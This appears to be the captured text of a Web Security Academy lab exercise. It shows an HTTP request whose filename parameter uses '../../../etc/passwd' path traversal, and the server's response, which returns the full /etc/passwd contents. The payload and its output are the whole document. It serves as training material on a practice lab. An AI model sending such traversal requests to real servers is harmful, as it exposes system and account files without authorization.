 1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: acd41f881fcd8bfac0e93f7b00290031.web-security-academy.net
3 Cookie: session=CrMQxXjmgbAdNQs3K0CcvuLvt7vbITrt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd41f881fcd8bfac0e93f7b00290031.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin